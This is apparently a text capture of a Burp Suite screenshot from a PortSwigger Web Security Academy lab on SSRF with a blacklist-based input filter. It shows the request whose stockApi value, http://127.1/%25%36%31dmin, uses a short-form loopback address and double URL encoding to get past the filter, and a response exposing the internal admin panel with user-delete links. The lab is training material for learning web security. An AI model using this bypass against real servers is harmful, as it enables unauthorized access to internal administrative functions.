 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0a4300a703a55e68819f75a400140060.web-security-
academy.net
3 Cookie: session=
seLfgzKWWLPDtZe0PJfYsDCirvidZIxB
4 Content-Length: 35
5 Sec-Ch-Ua: "Chromium";v="117",
"Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.132 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a4300a703a55e68819f75a400140060.web-s
ecurity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4300a703a55e68819f75a400140060.web-s
ecurity-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.1/%25%36%31dmin
Response
Pretty Raw Hex Render \n
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete